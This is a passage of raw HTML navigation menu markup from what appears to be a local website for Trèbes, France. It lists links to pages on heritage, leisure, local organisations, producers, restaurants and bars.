ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 